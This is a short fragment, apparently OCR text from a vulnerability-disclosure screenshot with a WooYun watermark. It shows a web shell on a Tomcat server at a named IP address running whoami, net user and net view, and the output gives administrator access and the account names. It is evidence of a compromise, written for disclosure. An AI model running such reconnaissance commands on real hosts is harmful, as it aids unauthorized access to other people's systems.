 114.251.243.18
114.251.243.18
114.
[*] 基本信息 [ C:D: ]
C:\tomcathnzp80\apache-tomcat-7.0.40\webapps\hhzp\> whoami
hna-3a5af9074b0\administrator
C:\tomcathnzp80\apache-tomcat-7.0.40\webapps\hhzp\> net user
\\HNA-3A5AF9074B0 的用户帐户
Administrator ASPNET Guest
hongyan sixdoor SUPPORT_388945a0
?
命令成功完成。
C:\tomcathnzp80\apache-tomcat-7.0.40\webapps\hhzp\> net view
服务器名称 注释
\\HNA-3A5AF9074B0
命令成功完成。
C:\tomcathnzp80\apache-tomcat-7.0.40\webapps\hhzp\>
www.wooyun.org